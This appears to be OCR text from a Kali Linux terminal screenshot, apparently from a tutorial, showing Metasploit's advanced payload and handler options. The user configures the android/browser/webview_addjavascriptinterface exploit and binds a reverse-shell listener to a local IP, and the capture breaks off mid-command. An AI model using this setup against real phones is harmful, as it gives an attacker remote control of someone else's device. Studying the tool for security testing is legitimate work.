 Applications Places Terminal Fri 20:19 00:05:31 1
root@kali: ~
File Edit View Search Terminal Help
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but
directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf5 exploit(android/browser/webview_addjavascriptinterface) > set VERBOSE true
VERBOSE => true
msf5 exploit(android/browser/webview_addjavascriptinterface) > set ReverseListenerBindAddress 192.168.43.102
ReverseListenerBindAddress => 192.168.43.102
msf5 exploit(android/browser/webview_addjavascriptinterface) > se